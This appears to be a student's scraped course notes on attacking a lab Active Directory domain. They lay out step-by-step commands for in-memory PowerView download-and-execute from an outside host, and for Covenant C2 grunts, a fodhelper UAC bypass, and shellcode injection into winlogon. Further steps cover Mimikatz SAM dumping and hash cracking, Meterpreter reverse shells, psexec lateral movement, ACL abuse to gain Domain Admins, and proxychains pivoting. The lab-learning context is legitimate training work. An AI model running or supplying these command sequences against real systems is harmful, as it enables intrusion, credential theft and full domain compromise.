- Query only the users
get-netuser | select cn
- Query
samaccountnameor actual loginget-netuser | select -ExpandProperty samaccountname
- Sometimes people leave passwords in the description fields
find-userfield -SearchField description "password"find-userfield -SearchField description "pass"find-userfield -SearchField description "admin"
Offensive PowerShell Part 3 - Enumerating Groups
- Download
powerview.ps1into memoryiex(New-Object Net.WebClient).DownloadString('http://192.168.3.28/powerview.ps1')
- Find domain groups
get-netgroup
- Search by user
get-netgroup -UserName "s.chisholm"
- Group specific information
- This will show you who the members of each group are
get-netgroup -GroupName "it admins" -FullDataget-netgroup -GroupName "senior management" -FullDataget-netgroup -GroupName "domain admins" -FullDataimportant to note
Offensive PowerShell Part 4 - Enumerating Domain Computers and Shares
- Download
powerview.ps1into memoryiex(New-Object Net.WebClient).DownloadString('http://192.168.3.28/powerview.ps1')
- Find active computers
get-netcomputer
- Find active computers with all relevant data
get-netcomputer -FullData
- Find specific OSes
Get-NetComputer -OperatingSystem "*Windows 10*"Get-NetComputer -OperatingSystem "*server 2019"
- Find file-shares
Invoke-ShareFinderInvoke-ShareFinder -ExcludeStandard -ExcludePrint -ExcludeIPC -verboseInvoke-ShareFinder -ExcludeStandard -ExcludePrint -ExcludeIPC
Offensive PowerShell Part 5 - Invoke-FileFinder
- Parse available file-shares
Invoke-FileFinder
Offensive PowerShell Part 6 - Enumerating Local Admin Users
- Download
powerview.ps1into memoryiex(New-Object Net.WebClient).DownloadString('http://192.168.3.28/powerview.ps1')
Invoke-EnumerateLocalAdmin
Offensive PowerShell Part 7 - Enumerating Group Policy Objects
- Download
powerview.ps1into memoryiex(New-Object Net.WebClient).DownloadString('http://192.168.3.28/powerview.ps1')
get-netgpo- Notable mentions:
WinRM Firewall TCP 5985Enable PSRemoting Desktops
- Notable mentions:
Offensive PowerShell Part 8 - Enumerating Access Control Lists
- Download
powerview.ps1into memoryiex(New-Object Net.WebClient).DownloadString('http://192.168.3.28/powerview.ps1')
- There will be thousand of ACL rules in this output
get-objectacl
- Note in this output
ActiveDirectoryRights : GenericAllmeans theIdenitityReference : mayorsec\Saleshas full rights to this group- This could lead to potential compromises
get-objectacl -SamAccountName "engineering" -ResolveGUIDs- Verify the users in
Salesthat have change rights of theEngineeringgroupnet group sales /domain
- Verify the users in the
Engineeringgroupnet group engineering /domain
- Delete a user from the
Engineeringdomain- This is only possible because the current user
s.chisholmis a part of theSalesgroup net group engineering r.smith /del /domain
- This is only possible because the current user
- Add
s.chisholmto theEngineeringnet group engineering s.chisholm /add /domain
- This could lead to potential compromises
Offensive PowerShell Part 9 - Enumerating the Domain
- Download
powerview.ps1into memoryiex(New-Object Net.WebClient).DownloadString('http://192.168.3.28/powerview.ps1')
get-netdomainget-domainpolicyget-domainsid
Offensive PowerShell Part 10 - PowerShell Remoting
- Download
powerview.ps1into memoryiex(New-Object Net.WebClient).DownloadString('http://192.168.3.28/powerview.ps1')
Enter-PSSession -ComputerName workstation-02Enter-PSSession -ComputerName workstation-02 -Crential mayorsec\m.seitz- Alternatively,
Invoke-Command -ScriptBlock {whoami;hostname} -ComputerName workstation-02 -Credential mayorsec\m.seitz
Disable Setting on Domain Controller To Allow Passing of Hashes
- On domain
gpeditComputer ConfigurationAdministrative TemplatesSystemCredentials DelegationRestrict delegation of credentials to remote servers : Disabled
Brief Overview of the Domain Through BloodHound
- Open a grunt with
Covenant- [[Covenant Quick Shell on Windows Host]]
- Open `Covenant`
- Set up a listener in `Listeners` tab
- Name: `HTTP Listener`
- ConnectAddress: `your-ip-address`
- `Create`
- Set up a launcher in `Launchers`
- `PowerShell`
- Listener: `HTTP Listener`
- DotNetVersion: `Net40`
- For a short link: `Net35` **Net35 is manditory when using `msiexec` and fodhelper i.e. `helper.ps1`**
- KillDate: `some date in future`
- `Generate`

- Paste the generated payload into the Windows host `powershell.exe` window
- In
Grunt:ChangeDirectory C:\Users\PublicUploadsharphound.exe- Ensure the version of
Sharphoundis the same as the bloodhound install
- Ensure the version of
shell sharphound.exe -c all
download 20221127035950_BloodHound.zip- Make sure to click the download on
Covenantto download
- Make sure to click the download on
- If not installed
apt install neo4j bloodhound
neo4j console- Set up new
neo4jcredentials- http://localhost:7474/

- http://localhost:7474/
- Close the
neo4jweb browser window after changing the default password bloodhound- Drag and drop .zip file into
Bloodhound20221127035950_BloodHound.zip
- Drag and drop .zip file into
- In
Bloodhound- Go to the hamburger menu
- Go to the bottom of the
Database InfosectionRefresh Database Stats
- Go to the bottom of the
- Go to the hamburger menu
- Go to
Analysistab for guided information
Abusing ACLs
- Open a grunt with
Covenant- [[Covenant Quick Shell on Windows Host]]
- Open `Covenant`
- Set up a listener in `Listeners` tab
- Name: `HTTP Listener`
- ConnectAddress: `your-ip-address`
- `Create`
- Set up a launcher in `Launchers`
- `PowerShell`
- Listener: `HTTP Listener`
- DotNetVersion: `Net40`
- For a short link: `Net35` **Net35 is manditory when using `msiexec` and fodhelper i.e. `helper.ps1`**
- KillDate: `some date in future`
- `Generate`

- Paste the generated payload into the Windows host `powershell.exe` window
- In
Grunt:ChangeDirectory C:\Users\PublicUploadpowerview_dev.ps1
- On Windows host
cd C:\Users\Public- Invoke
powerview_dev. .\powerview_dev.ps1
- Invoke
- Download and execute
Sharphound- Refer too:
- [[Execute SharpHound on Windows Host With Covenant]]
- Refer too:
- Open a grunt with `Covenant`
- [[Covenant Quick Shell on Windows Host]]
- In `Grunt`:
- `ChangeDirectory C:\Users\Public`
- `Upload`
- `sharphound.exe`
- Ensure the version of `Sharphound` is the same as the bloodhound install
- `shell sharphound.exe -c all`

- `download 20221127035950_BloodHound.zip`
- Make sure to **click** the download on `Covenant` to download
- Check user groups for `s.chisholm`
- If `s.chisholm` is not yet in the *engineering* group
- `net group engineering s.chisholm /add /domain`
- Now add to `IT Admins` group
- `net group "IT Admins" s.chisholm /add /domain` - Go to Bloodhound:
- `Analysis`
- `Find Shortest Paths to Domain Admins` or `Shortest Path to High Value Targets`
- Reference `GenericAll` help options
- `Abuse Info` - On Windows Host
- `$SecPassword = ConvertTo-SecureString 'FallOutBoy1!' -AsPlainText -Force`
- `$Cred = New-Object System.Management.Automation.PSCredential('mayorsec\s.chisholm', $SecPassword)`
- `$UserPass = ConvertTo-SecureString 'Password123!' -AsPlainText -Force`
- `Set-DomainUserPassword -Identity j.taylor -AccountPassword $UserPass -Credential $Cred`
- Note if this fails you need to configure all of the permissions to correlate to the video...
- `Enter-PSSession -ComputerName dc01 -credential mayorsec\j.taylor`
- `net group "Domain Admins" j.taylor /add /domain`
Passing through Remote Desktop
- On
Covenantobtain aHighintegrity shell- Refer too:
- [[Fodhelper UAC Bypass with Covenant]]
- Refer too:
- **High level privileges**
- Open `Coveneant`
- Start a shell on the Windows host
- [[Covenant Quick Shell on Windows Host]]
- `powershellimport`
- `helper.ps1`
- Ensure you using DotNetVersion: `Net35`
- Copy the encoded payload
- `powershell helper -custom "cmd.exe /c enter_payload_here"`
- Elevate to: **System level privileges**
- In `Covenant` run:
- `ps`
- Find `winlogon.exe` and identify the PID
- Go to `Launchers`
- `ShellCode`
- DotNetVersion: `Net40`
- `Generate`
- `Download`
- `inject`
- Enter the `winlogon.exe` PID
- Add the recently generated shellcode *.bin* file
- `Execute`
Mimikatz token::elevate lsadump::sam- Copy
j.taylorhashes
- Add hashes on desktop
tocrack.txtwget https://raw.githubusercontent.com/dievus/ADGenerator/main/coursewordlist
john tocrack.txt --format=nt --wordlist=coursewordlist- On Windows Workstation-01
- Search:
Remote Desktop Connection- Computer:
workstation-02 - User name:
mayorsec\j.taylor
- Computer:
- On Windows Workstation-02
- Search:
Remote Desktop Connection- Computer:
dc01 - User name:
mayorsec\j.taylor
- Computer:
- Search:
- Search:
- Full system domain control by the means of RDP
Configuring Reverse Port Forwarding
- On
Covenantobtain aHighintegrity shell- Refer too:
- [[Fodhelper UAC Bypass with Covenant]]
- Refer too:
- **High level privileges**
- Open `Coveneant`
- Start a shell on the Windows host
- [[Covenant Quick Shell on Windows Host]]
- `powershellimport`
- `helper.ps1`
- Ensure you using DotNetVersion: `Net35`
- Copy the encoded payload
- `powershell helper -custom "cmd.exe /c enter_payload_here"`
- Elevate to: **System level privileges**
- In `Covenant` run:
- `ps`
- Find `winlogon.exe` and identify the PID
- Go to `Launchers`
- `ShellCode`
- DotNetVersion: `Net40`
- `Generate`
- `Download`
- `inject`
- Enter the `winlogon.exe` PID
- Add the recently generated shellcode *.bin* file
- `Execute`
- In a shell:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=eth0 LPORT=25 -f raw -o /root/Desktop/msf.binmsfconsoleuse exploit/multi/handlerset payload windows/x64/meterpreter/reverse_tcpset lport 25set lhost eth0exploit -j
- On
Covenantin aHighintegrity shellps- Find PID with a Sessio0nID greater than 0
Winlogonhas a PID of612
inject 612- Attach the created
msfvenomshellcode
- Attach the created
- Back on
Metasploitsessions -i 1ipconfigrun autoroute -s 10.120.116.10/24- Verify route is setup:
run autoroute -p
- Port forward to access internal network devices that were not accessible before
portfwd add -R -p 2222 -l 443 -L 192.168.3.28
- Verify:
portfwd
CTRL-zuse auxiliary/server/socks4a
mousepad /etc/proxychains4.conf- Go to bottom of file and verify the port being used
9050
- Go to bottom of file and verify the port being used
- Back on
Metasploitset srvport 9050exploit -j- Back on
Coveneant- Go to
Listeners- Create a new listener
- Name:
Reverse HTTP - BindPort:
443 - ConnectPort:
2222 - ConnectAddress:
10.120.116.10
- Name:
- Create a new listener
- Go to
- Go to
Launchers- Listeners:
Reverse HTTP - DotNetVersion:
Net40 Generate- Go to
Hoststab- Url:
/test.ps1
- Url:
Host- Copy
EncodedLauncher
- Listeners:
- Follow the next section to gain system level access
Gaining a Shell on an Internal Workstation
- In
Metasploituse exploit/windows/smb/psexecset rhosts 10.120.116.10set smbdomain mayorsecset smbpass Password123!set smbuser j.taylorset payload windows/x64/execset cmd copied_payload_hereeploit -j
- A system integrity level shell should be received on
Covenant
Remoting Through Proxychains
- Workstation-01
proxychains xfreerdp /u:j.taylor /p:'Password123!' /v:192.168.3.4 /d:mayorsec
- Why can’t I achieve this through workstation-02????
Unconstrained Delegation
Golden Ticket Persistence
Reverse Port Forwarding for Shell on DC01
- Step by step follow for this instance and still failure. The only deviations were to meet the corresponding dynamic IPs on my system. 2 Covenant system level integrity shells both Workstation-01
- Open a grunt with
Covenant- [[Covenant Quick Shell on Windows Host]]
- Open `Covenant`
- Set up a listener in `Listeners` tab
- Name: `HTTP Listener`
- ConnectAddress: `your-ip-address`
- `Create`
- Set up a launcher in `Launchers`
- `PowerShell`
- Listener: `HTTP Listener`
- DotNetVersion: `Net40`
- For a short link: `Net35` **Net35 is manditory when using `msiexec` and fodhelper i.e. `helper.ps1`**
- KillDate: `some date in future`
- `Generate`

- Paste the generated payload into the Windows host `powershell.exe` window
- On Kali:
msfconsolesearch web_deliveryuse 1set target 2this sets up a powershell.exe shellset payload windows/x64/meterpreter/reverse_httpset lhost eth0set lport 25exploit -j- Copy payload
- Within the
Covenantgrunt sessionpowershell copied_payload_here
- Back on
Metasploitsessions -i 1ipconfigrun autoroute -s 192.168.16.0/24run autoroute -s 10.120.116.0/24- Verify route is setup:
run autoroute -p
- Port forward to access internal network devices that were not accessible before
portfwd add -R -p 2222 -l 443 -L 192.168.3.28portfwd add -R -p 2223 -l 8082 -L 192.168.3.28CTRL+z
- On
Covenant- Create
EncodedPayloadfor:ListenersHTTP ListenerReverse HTTP192.168.16.4
reverse Listener210.120.116.20
- Create
- On
Metasploituse windows/smb/psexecsmbdomain mayorsecsmbuser themayorsmbpass Password123!set payload windows/x64/execset rhost 192.168.16.4set cmd reverse_EncodedLauncher_for_16.4exploitset rhost 10.120.116.10set cmd reverse_EncodedLaundher_for_116.10exploit
- Step by step follow for this instance and still failure. The only deviations were to meet the corresponding dynamic IPs on my system. 2 Covenant system level integrity shells both Workstation-01
#hacking